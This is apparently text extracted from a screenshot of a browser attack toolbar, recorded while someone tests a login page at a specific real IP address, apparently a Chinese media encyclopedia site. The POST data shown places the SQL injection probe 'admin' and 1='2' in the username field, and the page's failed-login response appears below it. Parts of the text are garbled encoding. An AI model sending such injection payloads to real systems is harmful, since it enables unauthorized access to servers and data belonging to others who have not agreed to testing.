 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://222.73.2.20:8080/main/login.aspx
?ReturnUrl=/Default.aspx
&ErrorMsg=Ã»ÓÐ±»ÊÚÈ¨
Enable Post data Enable Referrer
t data
__VIEWSTATE=dDwzMjM0OTE2NzA7dDw7bDxpPDE%2BO2k8Mz47PjtsPHQ8cDxsPGlubmVyaHRtbDs%2BO2w855ub5aSn5aqS5L2T55m%2B56eR5YWo5LmmOz4%2BOzs%2B
bDxWaXNpYmxlOz47bDxvPGY%2BOz4%2BOz47Oz47Pj47Pj47PiHdgqzNqNwjV6SSpVca3k78biPz&txtUserName=admin' and 1='2&txtPassword=admin&txtDynCode=admin
盛大媒体百科全书登陆
直接以本机域帐户登录，请点击 域快速登录
登录失败：0|用户不存在
域用户名 admin' and 1='2
密 码
密 宝 admin